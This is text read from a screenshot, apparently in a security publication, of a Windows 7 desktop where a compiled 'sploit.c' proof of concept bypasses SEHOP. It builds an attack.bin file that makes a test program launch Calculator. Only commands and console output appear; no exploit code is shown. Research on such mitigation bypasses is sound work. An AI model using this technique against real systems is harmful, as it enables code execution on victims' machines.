 Control Panel Home
Device Manager
Remote settings
System protection
View basic information about your computer
Windows edition
Windows 7 Professional
Copyright © 2009 Microsoft Corporation.  All rights reserved.
Visual Studio Command Prompt (2010)
C:\foo>cl sploit.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00
Copyright (C) Microsoft Corporation.  All rights reserved.
sploit.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation.  All rights reserved.
/out:sploit.exe
sploit.obj
C:\foo>sploit.exe attack.bin
SEHOP Bypass PoC
[1/3] Found final exception handler: 0x77b0a875
[2/3] Building attack buffer ... done
[3/3] Creating attack.bin file ...
Ok, you may attack with attack.bin
C:\foo>foo1.exe attack.bin
C:\foo>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Change settings
Full computer name: